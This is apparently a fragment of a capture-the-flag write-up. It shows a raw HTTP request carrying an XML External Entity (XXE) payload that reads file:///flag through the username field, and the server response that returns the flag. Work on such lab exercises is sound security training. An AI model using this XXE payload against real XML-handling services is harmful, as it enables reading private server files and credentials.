 Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 170
Origin: http://node2.anna.nssctf.cn:28483
Connection: close
Referer: http://node2.anna.nssctf.cn:28483/
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1716515034,1716870864,1716898859,1717160793;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1717220571
Priority: u=1
<?xml version="1.0" encoding='UTF-8'?>
<!DOCTYPE root[
<!ENTITY admin SYSTEM "file:///flag">
]>
<root>
<username>
&admin;
</username>
<password>
123123
</password>
</root>
9 <result>
<code>
0
</code>
<msg>
NSSCTF{70f40dba-3f27-4cd4-b6a8-7053b23a8726}
10 </msg>
</result>